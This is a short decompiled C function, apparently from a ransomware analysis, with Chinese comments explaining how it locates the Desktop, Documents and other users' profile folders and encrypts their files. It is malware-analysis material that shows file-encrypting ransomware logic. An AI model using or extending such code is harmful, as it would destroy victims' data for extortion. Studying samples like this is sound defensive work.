 1 wchar_t *__cdecl EncryptOtherUsersFiles(_DWORD *a1)
2 {
3   WCHAR pszPath; // [sp+Ch] [bp-208h]@1
4   char v3; // [sp+Eh] [bp-206h]@1
5   __int16 v4; // [sp+212h] [bp-2h]@1
6
7   pszPath = word_1000D918;
8   memset(&v3, 0, 0x204u);
9   v4 = 0;
10   SHGetFolderPathW(0, 0, 0, 0, &pszPath);       // 获取系统特殊文件夹路径,这里获取的是桌面路径
11   if ( wcslen(&pszPath) )
12     Encrypt_Three(a1, &pszPath, 1);             // 加密桌面所有文件
13   pszPath = 0;
14   SHGetFolderPathW(0, 5, 0, 0, &pszPath);       // 获取了Documents文档目录
15   if ( wcslen(&pszPath) )
16     Encrypt_Three(a1, &pszPath, 1);             // 加密Documents文档目录里满足条件的所有文件
17   FindAllUsersFile(25, (int)EncryptOtherUserFiles, (int)a1);// 遍历windows的所有用户,加密其他用户的文件
18   return FindAllUsersFile(46, (int)EncryptOtherUserFiles, (int)a1);
19 }